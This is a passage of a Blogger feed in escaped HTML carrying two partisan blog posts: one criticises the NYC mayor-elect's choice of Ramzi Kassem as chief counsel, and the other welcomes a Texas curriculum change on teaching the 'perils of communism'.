--tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“I will turn to Ramzi for his remarkable experience and his commitment to defending those too often abandoned by our legal system.”\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“City Hall will be stronger with him in it, and our work of building a more prosperous city for all will have a powerful advocate.”\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“My sincere hope is that New Yorkers who have long felt on the margins of this city…the homeless veterans straining to survive, the patient searching for the care they need, an immigrant trying to get by, will feel that they now have leaders in their corner who understand their struggles and care to fight for them.”\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EWatch:\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i1767277698345395906=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ENEW: Zohran Mamdani announced the nomination of Ramzi Kassem as Chief Counsel of New York City.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EKassem returned to America from the Middle East in 2001, inspired by 9\/11 to defend an Al Qaeda terrorist.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“I found myself pulled in the direction of doing rights work domestically…\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/Duxc04q3b3\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Epic.twitter.com\/Duxc04q3b3\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E— Wall Street Mav (@WallStreetMav)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/WallStreetMav\/status\/2006164780369781045?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EDecember 31, 2025\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EIn 2015, Kassem\u0026nbsp;\u003Ca href=\"https:\/\/www.thegatewaypundit.com\/2015\/02\/al-jazeeras-angry-nyc-gitmo-attorney-says-american-sniper-ranks-lower-than-a-meal-of-broken-glass\/\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Epenned an op-ed for Al Jazeera\u003C\/a\u003E\u0026nbsp;stating that the movie American Sniper is “a racist, self-involved apology for jingoism and military occupation dressed up as a B-movie,” and calling hero Chris Kyle and his “comrades-in-arms” savages.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/573915865411502923\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/mamdani-names-lawyer-who-defended-al.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/573915865411502923"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/573915865411502923"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/mamdani-names-lawyer-who-defended-al.html","title":"Mamdani Names Lawyer Who Defended al-Qaeda Terrorist As City’s Top Attorney (Video)"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-9168775227944149146"},"published":{"$t":"2026-01-01T05:47:08.870-08:00"},"updated":{"$t":"2026-01-01T05:47:22.572-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"GOOD NEWS: Texas to Begin Requiring Students to Learn About the ‘Perils of Communism’"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cimg alt=\"Hands holding a hammer and sickle against a blue sky and mountainous background, symbolizing labor and agricultural themes.\" class=\"aligncenter size-facebook wp-image-1492099\" decoding=\"async\" height=\"630\" src=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2025\/12\/alarmante-sondeo-rasmussenheartland-el-51-de-jvenes-estadounidenses-quieren-un-presidente-socialista-en-2028.-la-generacin-perdida-al-marxismo-cultural-1200x630.jpg\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; clear: both; color: #222222; display: initial !important; font-family: Poppins; font-size: 18px; height: auto; margin: 0px auto; max-width: 100%; scrollbar-color: initial; scrollbar-width: initial;\" width=\"1200\" \/\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe state of Texas is going to start teaching students about the ‘perils of communism’ under a newly overhauled social studies curriculum.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EPerhaps if all of the states did this, we would not be about to see a democratic socialist (communist) sworn in as the new mayor of New York City.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EIt’s just amazing that we have a whole generation of young people who don’t understand how dangerous and backwards this ideology is.\u003C\/p\u003E\u003Cdiv class=\"tgp-post-inline-1\" id=\"tgp-787917266\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; margin-bottom: 20px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"adcovery-postinline-01\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Ca href=\"https:\/\/www.foxnews.com\/media\/texas-requires-students-learn-about-perils-communism-sweeping-new-curriculum-overhaul\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\" target=\"_blank\"\u003EFOX News\u003C\/a\u003E\u0026nbsp;reports:\u003C\/p\u003E\u003Cblockquote style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-weight: 700; scrollbar-color: initial; scrollbar-width: initial;\"\u003ETexas requires students learn about ‘perils of communism’ in sweeping new curriculum overhaul\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"19\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-19-39958029\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; display: inherit !important; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EA rewrite of Texas’ social studies curriculum will require educators to teach students about the perils of communism, according to a recent report.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“The new framework, known as the ‘comprehensive’ model, introduces a novel chronological approach to history and signals that the process will result in drastically different new standards,” the Houston Chronicle reported.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ESet to take effect in the fall of 2030, “the model, favored by conservatives on the board, boosts the proportion of Texas history, and removes standalone world cultures courses,” the piece said.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"18\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-18-32985039\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; display: inherit !important; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“Third grade will now begin with ‘birth of Western civilizations’ and eighth grade will become a Texas history-only capstone course.”\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe State Board of Education approved the Social Studies plan by a vote of 8-7 in September.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; 